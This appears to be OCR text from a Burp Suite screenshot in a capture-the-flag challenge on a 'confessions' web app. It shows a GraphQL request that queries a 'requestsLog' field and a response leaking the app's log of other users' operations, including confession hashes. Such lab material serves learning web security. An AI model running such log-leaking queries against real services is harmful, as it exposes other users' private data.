 Request
Pretty Raw Hex
\n
1 GET /graphql?query={requestsLog{name,args}} HTTP/2
2 Host: confessions.secu-web.blackfoot.dev
3 Cookie: session=s%3Azc_Jjbacg4ZZHi8ikIa2YcK9Vm6t18vu.G64ybVEXoLx1GVrLZSq4pKZFESdz8METPm7sQ24SS4g
4 Content-Length: 271
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://confessions.secu-web.blackfoot.dev
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://confessions.secu-web.blackfoot.dev/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"operationName":null,
"query":
" mutation Q($id: String) {
confessionWithMessage(id: $id) { title, hash, message, timestamp } }",
"variables":{
"id":"0c2e8560-c837-41a7-848e-14338fdc65a0"
}
}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
{
"name":"addConfession",
"args":"{\"title\":\"<confidential>\",\"message\":\"<confidential>\"}"
},
{
"name":"confession",
"args":"{\"hash\":\"8e3923723d8b83e7f8c2d00c57c3f00e43c67d7be0bcd9bded3b13c3129ba6f2\"}"
},
{
"name":"addConfession",
"args":"{\"title\":\"<confidential>\",\"message\":\"<confidential>\"}"
},
{
"name":"confession",
"args":"{\"hash\":\"16c447832f337f78ae282a2e0143368d95ba83f1bf7829b52a853fd0c126b434\"}"
},
{
"name":"addConfession",
"args":"{\"title\":\"<confidential>\",\"message\":\"<confidential>\"}"
},
{
"name":"confession",
"args":"{\"hash\":\"6dc9ae9fa805a5c18cdb6effcdc40aa5f09cf43a66fbb4e7a19cba479b5e6382\"}"
},
{
"name":"addConfession",
"args":"{\"title\":\"<confidential>\",\"message\":\"<confidential>\"}"
},
{
"name":"confessionWithMessage",
"args":"{\"id\":\"<confidential>\"}"
},
{
"name":"confessionWithMessage",
"args":"{\"id\":\"<confidential>\"}"
},
{
"name":"requestsLog",
"args":"{}"
},
{
"name":"requestsLog",
"args":"{}"
}
]
Search...
0 matches